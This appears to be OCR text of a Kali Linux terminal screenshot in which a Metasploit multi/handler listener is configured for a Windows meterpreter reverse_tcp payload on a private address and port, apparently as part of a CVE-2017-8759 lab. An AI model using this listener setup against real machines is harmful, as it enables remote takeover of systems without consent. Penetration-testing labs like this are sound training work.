 root@kali: ~/Downloads... root@kali: ~ [CVE-2017-8759-maste... 06:49 AM EN
root@kali: ~
File Actions Edit View Help
root@kali: ~
IIIIII dTb.dTb _.---._
II 4' v 'B .'"".'/|\`.""'.
II 6. .P : .' / | \ `. :
II 'T;. .;P' '.' / | \ `.'
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > se payload windows/meterpreter/reverse_tcp
[-] Unknown command: se.
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST192.168.100.9
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf5 exploit(multi/handler) > set LHOST 192.168.100.9
LHOST => 192.168.100.9
msf5 exploit(multi/handler) > set LPORT 4447
LPORT => 4447
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.9 yes The listen address (an interface may be specified)
LPORT 4447 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >